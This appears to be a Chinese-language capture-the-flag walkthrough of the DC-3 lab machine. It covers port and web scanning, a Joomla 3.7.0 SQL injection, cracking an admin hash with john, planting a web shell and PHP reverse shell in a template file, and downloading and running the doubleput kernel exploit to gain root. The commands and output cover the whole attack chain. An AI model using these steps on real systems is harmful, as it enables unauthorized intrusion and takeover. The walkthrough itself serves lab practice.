
扫一下IP找到DC-3IP

信息收集
- nmap
1
nmap -A 192.168.61.144 -p 1-65535
80web服务 Joomla
- whatweb
1
whatweb http://192.168.61.144/
1 | http://192.168.61.144 [200 OK] Apache[2.4.18], Cookies[460ada11b31d3c5e5ca6e58fd5d3de27], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], HttpOnly[460ada11b31d3c5e5ca6e58fd5d3de27], IP[192.168.61.144], JQuery, MetaGenerator[Joomla! - Open Source Content Management], PasswordField[password], Script[application/json], Title[Home] |

- nikto
1 | nikto -h http://192.168.61.144 |
使用Joomscan
知晓版本Joomla 3.7.0
发现有sql注入的洞searchsploit -m 42033
cat 一下txt
SQL注入
爆库
爆表

爆字段
爆内容
john破解hash1
2echo '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu' > joompass.txt
john joompass.txt
写shell反弹
登入网站后台
修改templates/beez3/error.php写入一句话
连不上 用PHP反弹shell1
2
3
4
5root@kali:~# locate php-reverse-shell.php
/usr/share/beef-xss/modules/exploits/m0n0wall/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
选一个用
写入error.php
设置IP端口 监听端口 反弹回shell
看一下权限
提权
然后提权
查看系统信息
1 | $ cat /etc/os-release |
是Ubuntu 16.04的
找一个本地提权的cat /usr/share/exploitdb/exploits/linux/local/39772.txt
用wget下载下来
这个目录没有权限 切换到/tmp/下 创建一个exp目录1
2
3
4$ mkdir exp
$ ls
$ cd exp
$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

解压给权限运行1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ chmod +x compile.sh
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
$ ls -la
total 60
drwxr-x--- 2 www-data www-data 4096 Jul 8 22:14 .
drwxr-xr-x 3 www-data www-data 4096 Jul 8 22:12 ..
-rwxrwxrwx 1 www-data www-data 155 Apr 26 2016 compile.sh
-rwxrwxrwx 1 www-data www-data 12336 Jul 8 22:14 doubleput
-rw-r----- 1 www-data www-data 4188 Apr 26 2016 doubleput.c
-rwxrwxrwx 1 www-data www-data 8028 Jul 8 22:14 hello
-rw-r----- 1 www-data www-data 2186 Apr 26 2016 hello.c
-rwxrwxrwx 1 www-data www-data 7524 Jul 8 22:14 suidhelper
-rw-r----- 1 www-data www-data 255 Apr 26 2016 suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root

然后看flag